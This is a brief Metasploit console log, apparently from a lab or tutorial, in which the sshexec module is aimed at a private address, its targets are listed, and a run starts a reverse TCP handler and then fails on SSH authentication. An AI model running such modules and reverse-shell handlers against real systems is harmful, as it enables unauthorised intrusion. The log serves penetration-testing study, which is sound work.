 0 Linux x86
msf6 exploit(multi/ssh/sshexec) > set RHOSTS 192.168.109.129
RHOSTS => 192.168.109.129
msf6 exploit(multi/ssh/sshexec) > show targets
Exploit targets:
Id Name
-- ----
0 Linux x86
1 Linux x64
2 Linux armle
3 Linux mipsle
4 Linux mipsbe
5 Linux aarch64
6 OSX x86
7 OSX x64
8 BSD x86
9 BSD x64
10 Python
11 Unix Cmd
12 Interactive SSH
msf6 exploit(multi/ssh/sshexec) > run
[*] Started reverse TCP handler on 192.168.109.128:4444
[-] Exploit aborted due to failure: no-access: Failed authentication
[*] Exploit completed, but no session was created.